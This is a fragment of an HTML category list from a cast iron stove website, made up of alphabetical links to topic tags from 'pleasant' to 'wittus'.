	<li class="cat-item cat-item-1370"><a href="https://castironstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://castironstove.biz/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://castironstove.biz/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://castironstove.biz/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://castironstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://castironstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://castironstove.biz/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://castironstove.biz/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://castironstove.biz/category/potbelly/" >potbelly</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://castironstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://castironstove.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://castironstove.biz/category/pre-griswold/" >pre-griswold</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://castironstove.biz/category/pre-seasoned/" >pre-seasoned</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://castironstove.biz/category/prem/" >prem</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://castironstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://castironstove.biz/category/prepper/" >prepper</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://castironstove.biz/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://castironstove.biz/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://castironstove.biz/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://castironstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://castironstove.biz/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://castironstove.biz/category/prize/" >prize</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://castironstove.biz/category/prizer/" >prizer</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://castironstove.biz/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://castironstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://castironstove.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://castironstove.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://castironstove.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://castironstove.biz/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://castironstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://castironstove.biz/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://castironstove.biz/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://castironstove.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://castironstove.biz/category/pugon/" >pugon</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://castironstove.biz/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://castironstove.biz/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://castironstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://castironstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://castironstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://castironstove.biz/category/quakertown/" >quakertown</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://castironstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://castironstove.biz/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://castironstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://castironstove.biz/category/queenie/" >queenie</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://castironstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://castironstove.biz/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://castironstove.biz/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://castironstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://castironstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://castironstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://castironstove.biz/category/ransom/" >ransom</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://castironstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://castironstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://castironstove.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://castironstove.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://castironstove.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://castironstove.biz/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://castironstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://castironstove.biz/category/redcamp/" >redcamp</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://castironstove.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://castironstove.biz/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://castironstove.biz/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://castironstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://castironstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://castironstove.biz/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://castironstove.biz/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://castironstove.biz/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://castironstove.biz/category/reseason/" >reseason</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://castironstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://castironstove.biz/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://castironstove.biz/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://castironstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://castironstove.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://castironstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://castironstove.biz/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://castironstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://castironstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://castironstove.biz/category/rheineland/" >rheineland</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://castironstove.biz/category/rhode/" >rhode</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://castironstove.biz/category/ribeye/" >ribeye</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://castironstove.biz/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://castironstove.biz/category/ringgold/" >ringgold</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://castironstove.biz/category/rippingilles/" >rippingilles</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://castironstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://castironstove.biz/category/riverside/" >riverside</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://castironstove.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://castironstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://castironstove.biz/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://castironstove.biz/category/rongali/" >rongali</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://castironstove.biz/category/roombox/" >roombox</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://castironstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://castironstove.biz/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://castironstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://castironstove.biz/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://castironstove.biz/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://castironstove.biz/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://castironstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://castironstove.biz/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://castironstove.biz/category/saey/" >saey</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://castironstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://castironstove.biz/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://castironstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://castironstove.biz/category/sandblast/" >sandblast</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://castironstove.biz/category/scafell/" >scafell</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://castironstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://castironstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://castironstove.biz/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://castironstove.biz/category/scrape/" >scrape</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://castironstove.biz/category/sear/" >sear</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://castironstove.biz/category/seared/" >seared</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://castironstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://castironstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://castironstove.biz/category/seasoned/" >seasoned</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://castironstove.biz/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://castironstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://castironstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://castironstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://castironstove.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://castironstove.biz/category/settler/" >settler</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://castironstove.biz/category/sextons/" >sexton&#039;s</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://castironstove.biz/category/shaeffers/" >shaeffer&#039;s</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://castironstove.biz/category/shipmate/" >shipmate</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://castironstove.biz/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://castironstove.biz/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://castironstove.biz/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://castironstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://castironstove.biz/category/showstopper/" >showstopper</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://castironstove.biz/category/sides/" >sides</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://castironstove.biz/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://castironstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://castironstove.biz/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://castironstove.biz/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://castironstove.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://castironstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://castironstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://castironstove.biz/category/sirloin/" >sirloin</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://castironstove.biz/category/skantherm/" >skantherm</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://castironstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://castironstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://castironstove.biz/category/smeg/" >smeg</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://castironstove.biz/category/smithey/" >smithey</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://castironstove.biz/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://castironstove.biz/category/sobe/" >sobe</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://castironstove.biz/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://castironstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://castironstove.biz/category/soot/" >soot</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://castironstove.biz/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://castironstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://castironstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://castironstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://castironstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://castironstove.biz/category/spontaneous/" >spontaneous</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://castironstove.biz/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://castironstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://castironstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://castironstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://castironstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://castironstove.biz/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://castironstove.biz/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://castironstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://castironstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://castironstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://castironstove.biz/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://castironstove.biz/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://castironstove.biz/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://castironstove.biz/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://castironstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://castironstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://castironstove.biz/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://castironstove.biz/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://castironstove.biz/category/stockton/" >stockton</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://castironstove.biz/category/stoker/" >stoker</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://castironstove.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://castironstove.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://castironstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://castironstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://castironstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://castironstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://castironstove.biz/category/stovetop/" >stovetop</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://castironstove.biz/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://castironstove.biz/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://castironstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://castironstove.biz/category/suffolk/" >suffolk</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://castironstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://castironstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://castironstove.biz/category/sungmor/" >sungmor</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://castironstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://castironstove.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://castironstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://castironstove.biz/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://castironstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://castironstove.biz/category/tariffs/" >tariffs</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://castironstove.biz/category/tecnogas/" >tecnogas</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://castironstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://castironstove.biz/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://castironstove.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://castironstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://castironstove.biz/category/thayer/" >thayer</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://castironstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://castironstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://castironstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://castironstove.biz/category/thgb03/" >thgb03</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://castironstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://castironstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://castironstove.biz/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://castironstove.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://castironstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://castironstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://castironstove.biz/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://castironstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://castironstove.biz/category/token/" >token</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://castironstove.biz/category/tomshoo/" >tomshoo</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://castironstove.biz/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://castironstove.biz/category/totai/" >totai</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://castironstove.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://castironstove.biz/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://castironstove.biz/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://castironstove.biz/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://castironstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://castironstove.biz/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://castironstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://castironstove.biz/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://castironstove.biz/category/tsco/" >tsco</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://castironstove.biz/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://castironstove.biz/category/twig/" >twig</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://castironstove.biz/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://castironstove.biz/category/ulefos/" >ulefos</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://castironstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://castironstove.biz/category/umco/" >umco</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://castironstove.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://castironstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://castironstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://castironstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://castironstove.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://castironstove.biz/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://castironstove.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://castironstove.biz/category/unplanned/" >unplanned</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://castironstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://castironstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://castironstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://castironstove.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://castironstove.biz/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://castironstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://castironstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://castironstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://castironstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://castironstove.biz/category/ussc-1602r-us/" >ussc-1602r-us</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://castironstove.biz/category/utheer/" >utheer</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://castironstove.biz/category/utter/" >utter</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://castironstove.biz/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://castironstove.biz/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://castironstove.biz/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://castironstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://castironstove.biz/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://castironstove.biz/category/ventless/" >ventless</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://castironstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://castironstove.biz/category/vernois/" >vernois</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://castironstove.biz/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://castironstove.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://castironstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://castironstove.biz/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://castironstove.biz/category/vicenza/" >vicenza</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://castironstove.biz/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://castironstove.biz/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://castironstove.biz/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://castironstove.biz/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://castironstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://castironstove.biz/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://castironstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://castironstove.biz/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://castironstove.biz/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://castironstove.biz/category/vivohome/" >vivohome</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://castironstove.biz/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://castironstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://castironstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://castironstove.biz/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://castironstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://castironstove.biz/category/vulcan-hart/" >vulcan-hart</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://castironstove.biz/category/w10447925/" >w10447925</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://castironstove.biz/category/waffles/" >waffles</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://castironstove.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://castironstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://castironstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://castironstove.biz/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://castironstove.biz/category/washington/" >washington-</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://castironstove.biz/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://castironstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://castironstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://castironstove.biz/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://castironstove.biz/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://castironstove.biz/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://castironstove.biz/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://castironstove.biz/category/weso/" >weso</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://castironstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://castironstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://castironstove.biz/category/whites/" >white&#039;s</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://castironstove.biz/category/whiteblack/" >whiteblack</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://castironstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://castironstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://castironstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://castironstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://castironstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://castironstove.biz/category/wittus/" >wittus</a>
</li>
